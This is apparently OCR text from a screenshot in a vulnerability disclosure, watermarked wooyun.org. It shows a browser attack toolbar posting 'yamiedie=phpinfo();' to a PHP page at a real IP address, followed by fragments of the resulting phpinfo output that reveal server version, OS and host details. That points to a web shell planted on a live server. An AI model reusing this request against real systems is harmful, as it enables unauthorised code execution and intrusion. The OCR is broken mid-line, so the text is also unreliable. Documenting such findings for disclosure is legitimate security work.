 202.115.170.30/jcc/teacher.php
IIS php
INT SQL XSS Encryption Encoding Other
Load URL http://202.115.170.30/jcc/teacher.php
Split URL
Execute
Enable Post data Enable Referrer
Post data yamiedie=phpinfo();
"
PHP Version 5.2.17
System Windows NT E54IBM7945SWUST 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--w
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\p
\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual Directory enabled
Support
www.wooyun.org
Configuration File C:\WINDOWS